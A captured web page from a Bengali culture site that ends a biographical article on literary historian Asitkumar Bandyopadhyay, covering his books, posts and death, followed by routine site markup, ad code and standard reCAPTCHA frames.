<p>তাঁর রচিত অন্যান্য গ্রন্থগুলি বাংলার নবজাগরণ বিষয়ে রচিত। এগুলির মধ্যে উল্লেখযোগ্য ঊনবিংশ শতাব্দীর প্রথমার্ধ ও বাংলা সাহিত্য, বাংলা সাহিত্যে বিদ্যাসাগর, সাহিত্য জিজ্ঞাসায় রবীন্দ্রনাথ হাওড়া শহরের ইতিহাস ইত্যাদি। তার সম্পাদিত গ্রন্থগুলির মধ্যে শ্রেষ্ঠ গল্প শ্রেষ্ঠ লেখক, জীবনের গল্প গল্পের জীবন, সত্যেন্দ্র রচনাবলী, বিদ্যাসাগর রচনাবলী, সঞ্জীব রচনাবলী উল্লেখযোগ্য। &lsquo;স্মৃতি বিস্মৃতির দর্পণে&rsquo; নামে তার একটি আত্মকথাও রয়েছে। পশ্চিমবঙ্গ বাংলা আকাদেমির সভাপতিত্ব করা ছাড়াও তিনি এশিয়াটিক সোসাইটির বাংলা ভাষা ও সাহিত্যের বঙ্কিমচন্দ্র চট্টোপাধ্যায় গবেষক ছিলেন। ১৯৮১ সালে অক্সফোর্ড বিশ্ববিদ্যালয়ে আন্তর্জাতিক বুদ্ধমহাভাব মহাসম্মেলনে যোগ দেন এবং ১৯৯৬ সালে অ্যারিজোনা বিশ্ববিদ্যালয়ে অতিথি অধ্যাপক হিসাবে ভাষণ দেন। চিন্তাবিদ ও গবেষক হিসাবে একাধিক পুরস্কার ও সম্মানে ভূষিত হয়েছেন অসিতকুমার।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a _blank="" href="https://www.bongodorshon.com/home/story_detail/hutom-pyachar-noksha-kaliprasanna-singha-150-years"><strong><span style="color:#A52A2A;">দেড়শো বছর অতিক্রান্ত, হুতোমের নকশায় আজও মজে বাংলা সাহিত্য </span></strong></a></span></p>
</div>
</div>

<p>সারাজীবন হাওড়ার বাড়িতেই থেকেছেন তিনি। নিজেই জায়গা নিয়ে যেমন গর্ব ছিল ঠিক তেমনই কলকাতা, হাওড়ার দূষণ নিয়ে রসিকতা করতেও ছাড়তেন না। জীবনটাকে উপভোগ করেছেন প্রাণভরে। বাংলা ভাষাকে লালন করেছিলেন নিজের অন্তরে। তাঁর একমাত্র সম্পদ ছিল তাঁর অজস্র ছাত্রছাত্রীরাই। যারা সর্বক্ষণ আঁকড়ে থাকতেন তাঁদের প্রিয় অধ্যাপককে, তিনিও থাকতেন বইকি! বাঙালিদের এই যে শতবর্ষ উদযাপন নিয়ে এতো মাতামাতি, তা নিয়েও জনসমক্ষে ঠাট্টা করেছেন একাধিকবার। আর তাই বোধ হয় কোনোও এক অলিখিত কারণে তাঁর শতবর্ষ চলে গেল খানিক নীরবেই। আড়ম্বরহীনতা যে তাঁর প্রিয় ছিল, এ যেন তারই উদাহরণ হয়ে রইলো। ২০০৩ সালের ২১ মার্চ মৃত্যুবরণ করেন বাংলা সাহিত্যের মাইলফলক হয়ে থাকা অধ্যাপক অসিতকুমার বন্দ্যোপাধ্যায়।</p>

<p style="text-align: right;"><strong><em>তথ্যসূত্র &ndash;</em></strong></p>

<p style="text-align: right;"><strong><em>১। http://www.milansagar.com/ </em></strong></p>

<p style="text-align: right;"><strong><em>২। উইকিপিডিয়া </em></strong></p>

<p style="text-align: right;"><strong><em>৩। আনন্দবাজার পত্রিকা </em></strong></p>

<p style="text-align: right;"><strong><em>৪। www.ba.cpiml.net</em></strong></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@lifestyle/food" href="https://www.bongodorshon.com/tags/lifestyle/food" class="story_category ">খাবার</a>
												
								<a  rel="tags@@lifestyle/education" href="https://www.bongodorshon.com/tags/lifestyle/education" class="story_category active">শিক্ষা</a>
												
								<a  rel="tags@@lifestyle/health" href="https://www.bongodorshon.com/tags/lifestyle/health" class="story_category ">স্বাস্থ্য</a>
												
								<a  rel="tags@@lifestyle/textile" href="https://www.bongodorshon.com/tags/lifestyle/textile" class="story_category ">সাজ</a>
												
								<a  rel="tags@@lifestyle/business" href="https://www.bongodorshon.com/tags/lifestyle/business" class="story_category ">বাণিজ্য</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children">
										<img src="https://www.bongodorshon.com/uploads/story_image/abhedfoundation-organizes-winter-camp-unmesh-for-teenage-children-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>উন্মেষ : শীতকালীন ক্যাম্পে ছোটোদের ভাবতে ও প্রশ্ন করতে পারার শিক্ষা</p>
" id="story@@abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children">
										উন্মেষ : শীতকালীন ক্যাম্পে ছোটোদের ভাবতে ও প্রশ্ন করতে পারার শিক্ষা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play">
										<img src="https://www.bongodorshon.com/uploads/story_image/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শিশুদের খেলার একটা আলাদা জগৎ হতে পারে অভিধান</p>
" id="story@@a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play">
										শিশুদের খেলার একটা আলাদা জগৎ হতে পারে অভিধান
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025">
										<img src="https://www.bongodorshon.com/uploads/story_image/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>রসায়নে যুব-শান্তিস্বরূপ ভাটনগর পুরস্কার পাচ্ছেন ড. দিব্যেন্দু দাস</p>
" id="story@@iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025">
										রসায়নে যুব-শান্তিস্বরূপ ভাটনগর পুরস্কার পাচ্ছেন ড. দিব্যেন্দু দাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras">
										<img src="https://www.bongodorshon.com/uploads/story_image/banga-sahitya-samaj-library-in-banaras-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বঙ্গ সাহিত্য সমাজ : বেনারসে ১৬০ বছরের পুরোনো বাঙালি লাইব্রেরি</p>
" id="story@@banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras">
										বঙ্গ সাহিত্য সমাজ : বেনারসে ১৬০ বছরের পুরোনো বাঙালি লাইব্রেরি
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="lifeStyleReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdgoogleads-1.html
body_size: 447
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BD-Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="2553184101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8B1GPYSJHxz56CJ-KNBZsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762589064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -316
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="25uecIcYXeNsPOnwgNbltQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762589064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -275
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rgEdoM_nKgXgis84GvdsnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762589115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Plbqf5cH8Ifoi51WBB34xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762589321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>